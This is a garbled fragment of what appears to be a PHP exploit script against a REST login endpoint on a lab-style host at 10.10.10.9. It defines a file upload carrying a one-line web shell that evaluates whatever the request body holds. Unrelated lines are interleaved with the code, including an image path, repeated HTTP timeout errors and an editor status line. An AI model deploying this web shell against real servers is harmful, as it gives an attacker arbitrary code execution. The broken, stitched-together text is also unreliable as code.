 #
# Initialization
10.9/scripts/]
error_reporting(E_ALL);
.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
10.
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
context deadline exceeded (Client.Timeout exceeded while awaiting headers)
define('ACTION', 'login');
$url = 'http://10.10.10.9/';
10.
$endpoint_path = '/rest';
hp": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'dixuSOspsOUU.php',
'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
"41564.php" 314L, 8347B 33,23 Top